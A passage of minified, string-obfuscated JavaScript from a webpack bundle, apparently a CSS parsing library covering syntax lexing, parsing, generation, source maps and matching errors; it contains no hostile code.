:r(3347),width:r(3819),height:r(885),"min-width":r(1061),"min-height":r(1232),"max-width":r(2688),"max-height":r(1110),"block-size":r(3291),"inline-size":r(2952),"min-block-size":r(1777),"min-inline-size":r(2282),"max-block-size":r(2005),"max-inline-size":r(543),"align-self":r(3767),"justify-self":r(349)}},property:{prelude:r(920),descriptors:{syntax:r(693),inherits:r(2833),"initial-value":r(3757)}},scope:{prelude:r(3810),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(538),descriptors:null},container:{prelude:r(697),descriptors:null},nest:{prelude:r(759),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2q;t[e(1449)]&&t[e(1449)]instanceof r.B==0&&(t[e(1449)]=(new r.B)[e(1299)](t[e(1449)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2q;t[e(1449)]&&t[e(1449)]instanceof r.B&&(t[e(1449)]=t[e(1449)][e(309)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2q;return Object[o(870)]((0,r.a)(o(3327),t),{input:e,offset:n,rawMessage:t,message:t+o(3645)+e+o(818)+new Array((n||e[o(2074)])+1)[o(1161)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2q;let s;switch(t[i(3826)]){case i(525):s=function(t,e,n,r){const s=i,a=" "===t[s(2196)]||r?t[s(2196)]:" "+t[s(2196)]+" ",c=t[s(1278)][s(484)]((t=>o(t,e,n,r)))[s(1161)](a);return t[s(505)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(3074)]?"!":"");break;case i(3364):return o(t[i(2232)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(2414):s=i(2286)+o(t[i(2232)],e,n,r)+"]>";break;case i(1699):s="<"+t[i(3248)]+(t[i(1242)]?e(function(t){const e=i;if(e(3240)===t[e(3826)])return" ["+(null===t[e(3641)]?"-鈭�":t[e(3641)])+","+(null===t[e(1944)]?"鈭�":t[e(1944)])+"]";throw new Error(e(407)+t[e(3826)]+"`")}(t[i(1242)]),t[i(1242)]):"")+">";break;case i(3383):s="<'"+t[i(3248)]+"'>";break;case i(3805):s=t[i(3248)];break;case i(991):s="@"+t[i(3248)];break;case i(3005):s=t[i(3248)]+"(";break;case i(1908):case i(2084):s=t[i(1509)];break;case i(642):s=",";break;default:throw new Error(i(407)+t[i(3826)]+"`")}return e(s,t)}function i(t,e){const n=a2q;let i=r,s=!1,a=!1;return n(3512)==typeof e?i=e:e&&(s=Boolean(e[n(1943)]),a=Boolean(e[n(3209)]),n(3512)==typeof e[n(1303)]&&(i=e[n(1303)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>H});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,q=123,M=124,z=125,E=8734,S={" ":1,"&&":2,"||":3,"|":4};function N(t){const e=a2q;let n=null,r=null;return t[e(2837)](q),t[e(1392)](),n=t[e(782)](t),t[e(1392)](),t[e(3128)]()===w?(t[e(3598)]++,t[e(1392)](),t[e(3128)]()!==z&&(r=t[e(782)](t),t[e(1392)]())):r=n,t[e(2837)](z),{min:Number(n),max:r?Number(r):0}}function U(t,e){const n=a2q,r=function(t){const e=a2q;let n=null,r=!1;switch(t[e(3128)]()){case p:t[e(3598)]++,n={min:0,max:0};break;case g:t[e(3598)]++,n={min:1,max:0};break;case x:t[e(3598)]++,n={min:0,max:1};break;case u:t[e(3598)]++,r=!0,t[e(3128)]()===q?n=N(t):t[e(3128)]()===x?(t[e(3598)]++,n={min:0,max:0}):n={min:1,max:0};break;case q:n=N(t);break;default:return null}return{type:e(3364),comma:r,min:n[e(3641)],max:n[e(1944)],term:null}}(t);return null!==r?(r[n(2232)]=e,t[n(3128)]()===u&&t[n(3539)](t[n(3598)]-1)===g?U(t,r):r):e}function T(t){const e=a2q,n=t[e(1612)]();return""===n?null:U(t,{type:e(2084),value:n})}function C(t,e){const n=a2q;function r(t,e){return{type:a2q(525),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(3003)](e)[n(3650)](((t,e)=>S[t]-S[e]));e[n(2074)]>0;){o=e[n(1822)]();let i=0,s=0;for(;i<t[n(2074)];i++){const e=t[i];n(1301)===e[n(3826)]&&(e[n(1509)]===o?(-1===s&&(s=i-1),t[n(3527)](i,1),i--):(-1!==s&&i-s>1&&(t[n(3527)](s,i-s,r(t[n(305)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(2074)]&&t[n(3527)](s,i-s,r(t[n(305)](s,i),o))}return o}function W(t,e){const n=a2q,r=Object[n(613)](null),o=[];let i,s=null,a=t[n(3598)];for(;t[n(3128)]()!==e&&(i=L(t,e));)n(2388)!==i[n(3826)]&&(n(1301)===i[n(3826)]?(null!==s&&n(1301)!==s[n(3826)]||(t[n(3598)]=a,t[n(1814)](n(1051))),r[i[n(1509)]]=!0):null!==s&&n(1301)!==s[n(3826)]&&(r[" "]=!0,o[n(1987)]({type:n(1301),value:" "})),o[n(1987)](i),s=i,a=t[n(3598)]);return null!==s&&n(1301)===s[n(3826)]&&(t[n(3598)]-=a,t[n(1814)](n(1051))),{type:n(525),terms:o,combinator:C(o,r)||" ",disallowEmpty:!1,explicit:!1}}function L(t,e){const n=a2q;let r=t[n(3128)]();switch(r){case _:break;case k:return U(t,function(t,e){const r=n;let o;return t[r(2837)](k),o=W(t,e),t[r(2837)](_),o[r(505)]=!0,t[r(3128)]()===l&&(t[r(3598)]++,o[r(3074)]=!0),o}(t,e));case y:return t[n(2693)]()===h?function(t){const e=n;let r;return t[e(2837)](y),t[e(2837)](h),r=t[e(2411)](),t[e(2837)](h),t[e(2837)](v),U(t,{type:e(3383),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(2837)](y),r=t[e(2411)](),e(1566)===r){t[e(2837)](k);const n=W(t,_);return t[e(2837)](_),t[e(2837)](v),U(t,{type:e(2414),term:1===n[e(1278)][e(2074)]?n[e(1278)][0]:n})}return t[e(3128)]()===f&&t[e(2693)]()===m&&(t[e(3598)]+=2,r+="()"),t[e(3539)](t[e(547)](t[e(3598)]))===k&&(t[e(1392)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2837)](k),t[n(3128)]()===b&&(t[n(1612)](),i=-1),-1==i&&t[n(3128)]()===E?t[n(1612)]():(r=i*Number(t[n(782)](t)),t[n(1570)]()&&(r+=t[n(2411)]())),t[n(1392)](),t[n(2837)](w),t[n(1392)](),t[n(3128)]()===E?t[n(1612)]():(i=1,t[n(3128)]()===b&&(t[n(1612)](),i=-1),o=i*Number(t[n(782)](t)),t[n(1570)]()&&(o+=t[n(2411)]())),t[n(2837)](_),{type:n(3240),min:r,max:o}}(t)),t[e(2837)](v),U(t,{type:e(1699),name:r,opts:o})}(t);case M:return{type:n(1301),value:t[n(3911)](t[n(3598)]+(t[n(2693)]()===M?2:1))};case d:return t[n(3598)]++,t[n(2837)](d),{type:n(1301),value:"&&"};case w:return t[n(3598)]++,{type:n(642)};case h:return U(t,{type:n(1908),value:t[n(593)]()});case c:case o:case i:case a:case s:return{type:n(2388),value:t[n(3476)]()};case A:return r=t[n(2693)](),t[n(1570)](r)?(t[n(3598)]++,{type:n(991),name:t[n(2411)]()}):T(t);case p:case g:case x:case u:case l:break;case q:if(r=t[n(2693)](),r<48||r>57)return T(t);break;default:return t[n(1570)](r)?function(t){const e=n,r=t[e(2411)]();return t[e(3128)]()===f?(t[e(3598)]++,{type:e(3005),name:r}):U(t,{type:e(3805),name:r})}(t):T(t)}}function H(t){const e=a2q,n=new r.L(t),o=W(n);return n[e(3598)]!==t[e(2074)]&&n[e(1814)](e(2908)),1===o[e(1278)][e(2074)]&&e(525)===o[e(1278)][0][e(3826)]?o[e(1278)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(484)](((t,e)=>/[a-zA-Z0-9\-]/[r(1471)](String[r(1429)](e))?1:0));class s{constructor(t){const e=r;this[e(506)]=t,this[e(3598)]=0}[r(3539)](t){const e=r;return t<this[e(506)][e(2074)]?this[e(506)][e(3539)](t):0}[r(3128)](){const t=r;return this[t(3539)](this[t(3598)])}[r(1570)](t=this[r(3128)]()){return t<128&&1===i[t]}[r(2693)](){const t=r;return this[t(3539)](this[t(3598)]+1)}[r(2745)](t){const e=r;return this[e(3539)](this[e(547)](t))}[r(1392)](){const t=r;this[t(3598)]=this[t(547)](this[t(3598)])}[r(547)](t){const e=r;for(;t<this[e(506)][e(2074)];t++){const n=this[e(506)][e(3539)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(3911)](t){const e=r;return this[e(506)][e(3452)](this[e(3598)],this[e(3598)]=t)}[r(2837)](t){const e=r;this[e(3128)]()!==t&&this[e(1814)](e(2234)+String[e(1429)](t)+"`"),this[e(3598)]++}[r(1612)](){const t=r;return this[t(3598)]<this[t(506)][t(2074)]?this[t(506)][t(3771)](this[t(3598)]++):""}[r(1814)](t){const e=r;throw new o.u(t,this[e(506)],this[e(3598)])}[r(3476)](){const t=r;return this[t(3911)](this[t(547)](this[t(3598)]))}[r(2411)](){const t=r;let e=this[t(3598)];for(;e<this[t(506)][t(2074)];e++){const n=this[t(506)][t(3539)](e);if(n>=128||0===i[n])break}return this[t(3598)]===e&&this[t(1814)](t(1068)),this[t(3911)](e)}[r(782)](){const t=r;let e=this[t(3598)];for(;e<this[t(506)][t(2074)];e++){const n=this[t(506)][t(3539)](e);if(n<48||n>57)break}return this[t(3598)]===e&&this[t(1814)](t(857)),this[t(3911)](e)}[r(593)](){const t=r,e=this[t(506)][t(2055)]("'",this[t(3598)]+1);return-1===e&&(this[t(3598)]=this[t(506)][t(2074)],this[t(1814)](t(3419))),this[t(3911)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2q(3512)==typeof t?t:r}function i(t,e,n){const i=a2q;let s=r,a=r;if(i(3512)==typeof e?s=e:e&&(s=o(e[i(2362)]),a=o(e[i(450)])),s===r&&a===r)throw new Error(i(2566));!function t(e){const r=i;switch(s[r(2536)](n,e),e[r(3826)]){case r(525):e[r(1278)][r(3647)](t);break;case r(3364):case r(2414):t(e[r(2232)]);break;case r(1699):case r(3383):case r(3805):case r(991):case r(3005):case r(1908):case r(2084):case r(642):break;default:throw new Error(r(1575)+e[r(3826)])}a[r(2536)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2q;if(n(3512)!=typeof e)t[n(1449)][n(3647)](this[n(895)],this);else{let r=null;t[n(1449)][n(3647)]((t=>{const o=n;null!==r&&e[o(2536)](this,r),this[o(895)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2q;this[o(278)](e,t[o(305)](n,r))}))}function l(t){const e=a2q,n=new Map;for(let[r,o]of Object[e(3865)](t[e(895)]))e(3512)==typeof(o[e(2445)]||o)&&n[e(1169)](r,o[e(2445)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2q;if(!n[e(1349)](t[e(3826)]))throw new Error(e(793)+t[e(3826)]);n[e(3401)](t[e(3826)])[e(2536)](m,t)},tokenBefore:i[u(612)],token(t,e){const n=u;h=this[n(2534)](h,t,e),this[n(2876)](e,t,!1),t===r._i&&e[n(3539)](0)===s&&this[n(2876)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(3512)==typeof l[u(497)]&&(f=l[u(497)](f)),l[u(296)]&&(f=(0,o.f)(f)),l[u(2306)]in i&&(f[u(2534)]=i[l[u(2306)]]));const m={node:t=>f[u(895)](t),children:a,token:(t,e)=>f[u(278)](t,e),tokenize:c};return f[u(895)](t),f[u(2747)]()}}},5437:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(859),r(2063),r(1981)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(895)];t[e(895)]=function(t){const r=e;if(t[r(2332)]&&t[r(2332)][r(590)]&&i[r(1349)](t[r(3826)])){const e=t[r(2332)][r(590)][r(2647)],o=t[r(2332)][r(590)][r(469)]-1;a[r(2647)]===e&&a[r(469)]===o||(a[r(2647)]=e,a[r(469)]=o,s[r(2647)]=u,s[r(469)]=d,h&&(h=!1,s[r(2647)]===c[r(2647)]&&s[r(469)]===c[r(469)]||n[r(3951)](l)),h=!0,n[r(3951)]({source:t[r(2332)][r(2268)],original:a,generated:s}))}f[r(2536)](this,t),h&&i[r(1349)](t[r(3826)])&&(c[r(2647)]=u,c[r(469)]=d)};const m=t[e(2876)];t[e(2876)]=function(t,n,r){const o=e;for(let e=0;e<t[o(2074)];e++)10===t[o(3539)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(2747)];return t[e(2747)]=function(){return h&&n[e(3951)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2q;if(t===o._i&&(t=e),n(947)==typeof t){const e=t[n(3539)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(3881)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(484)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(3539)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(1349)](t<<16|l<<8):n[a(1349)](t<<16|c))&&this[a(2876)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2q,o={};for(const i in t)t[i][r(1188)]&&(o[i]=n?t[i][r(1188)]:(0,l.cM)(t[i][r(1188)],{compact:e}));return o}function w(t,e,n){const r=a2q,o={};for(const[i,s]of Object[r(3865)](t))o[i]={prelude:s[r(587)]&&(n?s[r(587)][r(1188)]:(0,l.cM)(s[r(587)][r(1188)],{compact:e})),descriptors:s[r(490)]&&g(s[r(490)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2q,s=(0,u.A)(n,t[i(1188)]);let a;return function(t){const e=i;for(let n=0;n<t[e(2074)];n++)if(e(2664)===t[n][e(1509)][e(2931)]())return!0;return!1}(s)?b(null,new Error(i(581))):(r&&(a=(0,h.wg)(s,t[i(3747)],t)),r&&a[i(758)]||(a=(0,h.wg)(s,e[i(758)],t),a[i(758)])?b(a[i(758)],null,a[i(1072)]):b(null,new o.F(a[i(2060)],e[i(1188)],n,a),a[i(1072)]))}class v{constructor(t,e,n){const r=a2q;if(this[r(3349)]=s.v,this[r(1188)]=e,this[r(2675)]=!1,this[r(2591)]={...c},this[r(2777)]=Object[r(613)](null),this[r(2644)]=Object[r(613)](null),this[r(3953)]=Object[r(613)](null),this[r(376)]=n||(0,p.y)(t),t){if(t[r(3349)]&&(this[r(3349)]=t[r(3349)]),t[r(2591)])for(const e of Object[r(3003)](c))Array[r(3428)](t[r(2591)][e])&&(this[r(2591)][e]=t[r(2591)][e]);if(t[r(3953)])for(const[e,n]of Object[r(3865)](t[r(3953)]))this[r(1406)](e,n);if(t[r(2675)]){this[r(2675)]=!0;for(const[t,e]of Object[r(3865)]((0,a.JH)(this[r(2591)])))this[r(1406)](t,e)}if(t[r(2777)])for(const[e,n]of Object[r(3865)](t[r(2777)]))this[r(3042)](e,n);if(t[r(2644)])for(const[e,n]of Object[r(3865)](t[r(2644)]))this[r(1597)](e,n)}this[r(3747)]=(0,d.gt)(this[r(3349)][r(1161)](r(957)))}[r(872)](t){const e=r;function n(t,e){i[a2q(1987)]({node:t,message:e})}const o=this[e(376)],i=[];return this[e(1188)][e(273)](t,(function(t){const r=e;o[r(3227)](t[r(3826)])?o[t[r(3826)]][r(1014)](t,n):n(t,r(407)+t[r(3826)]+"`")})),!!i[e(2074)]&&i}[r(3662)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(947)==typeof t||t&&i(947)==typeof t[i(3826)],syntax:null,match:null,matchRef:null};return i(3512)==typeof t?a[i(758)]=(0,d.gt)(t,s):(i(947)==typeof t?Object[i(1919)](a,i(1188),{get:()=>(Object[i(1919)](a,i(1188),{value:(0,l.qg)(t)}),a[i(1188)])}):a[i(1188)]=t,Object[i(1919)](a,i(758),{get:()=>(Object[i(1919)](a,i(758),{value:(0,d.gt)(a[i(1188)],s)}),a[i(758)])}),i(3383)===e&&Object[i(1919)](a,i(742),{get(){const t=i,e=a[t(1188)],n=function(e){const n=t,r=e[n(1278)][0];return!1===e[n(505)]&&1===e[n(1278)][n(2074)]&&n(3364)===r[n(3826)]&&!0===r[n(873)]}(e)?(0,d.gt)({...e,terms:[e[t(1278)][0][t(2232)]]},s):null;return Object[t(1919)](a,t(742),{value:n}),n}})),a}[r(3042)](t,e){const n=r;e&&(this[n(2777)][t]={type:n(859),name:t,prelude:e[n(587)]?this[n(3662)](e[n(587)],n(3610),t):null,descriptors:e[n(490)]?Object[n(3003)](e[n(490)])[n(1164)](((r,o)=>(r[o]=this[n(3662)](e[n(490)][o],n(1506),o,t),r)),Object[n(613)](null)):null})}[r(1597)](t,e){const n=r;e&&(this[n(2644)][t]=this[n(3662)](e,n(3383),t))}[r(1406)](t,e){const n=r;e&&(this[n(3953)][t]=this[n(3662)](e,n(1699),t))}[r(2567)](t){const e=r;if(!this[e(391)](t))return new o.B(e(1136),"@"+t)}[r(1742)](t,e){const n=r,o=this[n(2567)](t);if(o)return o;const i=this[n(391)](t);return!i[n(587)]&&e?new SyntaxError(n(1804)+t+n(2088)):!i[n(587)]||e||y(this,i[n(587)],"",!1)[n(3002)]?void 0:new SyntaxError(n(1804)+t+n(3014))}[r(2966)](t,e){const n=r,s=this[n(2567)](t);if(s)return s;const a=this[n(391)](t),c=i.Si(e);return a[n(490)]?a[n(490)][c[n(3248)]]||a[n(490)][c[n(2142)]]?void 0:new o.B(n(2937),e):new SyntaxError(n(1804)+t+n(1847))}[r(328)](t){const e=r;if(!this[e(2731)](t))return new o.B(e(1314),t)}[r(1477)](t,e){const n=r,o=this[n(1742)](t,e);if(o)return b(null,o);const i=this[n(391)](t);return i[n(587)]?y(this,i[n(587)],e||"",!1):b(null,null)}[r(3625)](t,e,n){const o=r,s=this[o(2966)](t,e);if(s)return b(null,s);const a=this[o(391)](t),c=i.Si(e);return y(this,a[o(490)][c[o(3248)]]||a[o(490)][c[o(2142)]],n,!1)}[r(2529)](t){const e=r;return e(1981)!==t[e(3826)]?b(null,new Error(e(3260))):this[e(3945)](t[e(3463)],t[e(1509)])}[r(3945)](t,e){const n=r;if(i.MZ(t)[n(1027)])return b(null,new Error(n(2622)));const o=this[n(328)](t);return o?b(null,o):y(this,this[n(2731)](t),e,!0)}[r(2140)](t,e){const n=r,i=this[n(2302)](t);return i?y(this,i,e,!1):b(null,new o.B(n(2815),t))}[r(758)](t,e){const n=r;return n(947)==typeof t||t&&t[n(3826)]?(n(947)!=typeof t&&t[n(758)]||(t=this[n(3662)](t,n(1699),n(3414))),y(this,t,e,!1)):b(null,new o.B(n(894)))}[r(3280)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(3945)](t,e),n,o)}[r(3912)](t,e,n){const o=r;return(0,m.V)(this,t[o(1509)],this[o(2529)](t),e,n)}[r(3461)](t,e,n){const o=r,i=[];return this[o(1188)][o(273)](t,{visit:o(1981),enter:t=>{const r=o;i[r(1987)][r(3168)](i,this[r(3912)](t,e,n))}}),i}[r(391)](t,e=!0){const n=r,o=i.Si(t);return(o[n(3600)]&&e?this[n(2777)][o[n(3248)]]||this[n(2777)][o[n(2142)]]:this[n(2777)][o[n(3248)]])||null}[r(813)](t,e=!0){const n=r,o=this[n(391)](t,e);return o&&o[n(587)]||null}[r(2825)](t,e){const n=r;return this[n(2777)][n(3227)](t)&&this[n(2777)][n(910)]&&this[n(2777)][t][n(910)][e]||null}[r(2731)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(3600)]&&e?this[n(2644)][o[n(3248)]]||this[n(2644)][o[n(2142)]]:this[n(2644)][o[n(3248)]])||null}[r(2302)](t){const e=r;return hasOwnProperty[e(2536)](this[e(3953)],t)?this[e(3953)][t]:null}[r(2552)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2q;if(a[u(1349)](r))return a[u(3401)](r);a[u(1169)](r,!1),null!==c[u(1188)]&&(0,l.GG)(c[u(1188)],(function(c){const l=u;if(l(1699)!==c[l(3826)]&&l(3383)!==c[l(3826)])return;const d=l(1699)===c[l(3826)]?t[l(3953)]:t[l(2644)],h=l(1699)===c[l(3826)]?i:s;hasOwnProperty[l(2536)](d,c[l(3248)])?n(t,c[l(3248)],h,d[c[l(3248)]])&&(o[l(1987)](e(r,a===i)+l(2252)+e(c[l(3248)],l(1699)===c[l(3826)])),a[l(1169)](r,!0)):(o[l(1987)](e(r,a===i)+l(3265)+e(c[l(3248)],l(1699)===c[l(3826)])),a[l(1169)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(3953)])n(this,e,i,this[t(3953)][e]);for(const e in this[t(2644)])n(this,e,s,this[t(2644)][e]);const a=[...i[t(3003)]()][t(243)]((e=>i[t(3401)](e))),c=[...s[t(3003)]()][t(243)]((e=>s[t(3401)](e)));return a[t(2074)]||c[t(2074)]?{errors:o,types:a,properties:c}:null}[r(2970)](t,e){const n=r;return{generic:this[n(2675)],cssWideKeywords:this[n(3349)],units:this[n(2591)],types:g(this[n(3953)],!e,t),properties:g(this[n(2644)],!e,t),atrules:w(this[n(2777)],!e,t)}}[r(1364)](){const t=r;return JSON[t(666)](this[t(2970)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2q,r=t&&t[n(2332)]&&t[n(2332)][e];return r?n(2647)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2q,i={offset:t,line:e,column:n};if(r){const t=r[o(2341)](/\n|\r\n?|\f/);i[o(1821)]+=r[o(2074)],i[o(2647)]+=t[o(2074)]-1,i[o(469)]=1===t[o(2074)]?i[o(469)]+r[o(2074)]:t[o(953)]()[o(2074)]+1}return i}const c=function(t,e){const n=a2q,o=(0,r.a)(n(3872),t+(e?" `"+e+"`":""));return o[n(2426)]=e,o},l=function(t,e,n,c){const l=a2q,u=(0,r.a)(l(1961),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(755)],o=t[n(2662)],c=o<r[n(2074)]&&r[o][n(895)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(2074)];t++){const e=r[t][n(1509)];t===o&&(m=e[n(2074)],f=g[n(2074)]),null!==u&&r[t][n(895)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(2074)]||p>1?(d=s(u||e,n(2330))||a(i,g),h=a(d)):(d=s(u,n(590))||a(s(e,n(590))||i,g[n(305)](0,f)),h=s(u,n(2330))||a(d,g[n(3888)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(2749)]=t,u[l(1188)]=e?(0,o.c)(e):l(1013),u[l(2034)]=d,u[l(3283)]=h,u[l(809)]=f,u[l(756)]=t+l(3243)+u[l(1188)]+l(594)+(d||l(3937))+l(2054)+new Array(u[l(3283)]+1)[l(1161)]("-")+"^",Object[l(870)](u,m),u[l(2332)]={source:n&&n[l(2332)]&&n[l(2332)][l(2268)]||l(2298),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2q;return null!==t&&t[n(3826)]===r._i&&t[n(1509)][n(3539)](0)===e}function u(t,e,n){const o=a2q;for(;null!==t&&(t[o(3826)]===r.M$||t[o(3826)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2q;if(!t)return 0;const c=t[a(1509)][a(3539)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(1509)][a(2074)];e++)if(!(0,r.yp)(t[a(1509)][a(3539)](e)))return 0;return s+1}function h(t,e,n){const s=a2q;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(3826)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(3826)]!==r.wN)return 0}if(!a){const e=t[s(1509)][s(3539)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2q;let f=0;if(!t)return 0;if(t[n(3826)]===r.wN)return d(t,0,c,f);if(t[n(3826)]===r.Vy&&t[n(1509)][n(3539)](0)===i){if(!(0,r.Nb)(t[n(1509)],1,s))return 0;switch(t[n(1509)][n(2074)]){case 2:return h(e(++f),f,e);case 3:return t[n(1509)][n(3539)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1509)][n(3539)](2)!==i?0:d(t,3,a,f)}}else if(t[n(3826)]===r.Vy||l(t,o)&&e(f+1)[n(3826)]===r.Vy){if(t[n(3826)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(1509)],0,s))return 0;switch(t[n(1509)][n(2074)]){case 1:return h(e(++f),f,e);case 2:return t[n(1509)][n(3539)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1509)][n(3539)](1)!==i?0:d(t,2,a,f)}}else if(t[n(3826)]===r.fg){let c=t[n(1509)][n(3539)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(1509)][n(2074)]&&(0,r.yp)(t[n(1509)][n(3539)](m));m++);return m===l?0:(0,r.Nb)(t[n(1509)],m,s)?m+1===t[n(1509)][n(2074)]?h(e(++f),f,e):t[n(1509)][n(3539)](m+1)!==i?0:m+2===t[n(1509)][n(2074)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{v:()=>o});const o=[r(3306),r(2912),r(3843),r(1361),r(1171)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function 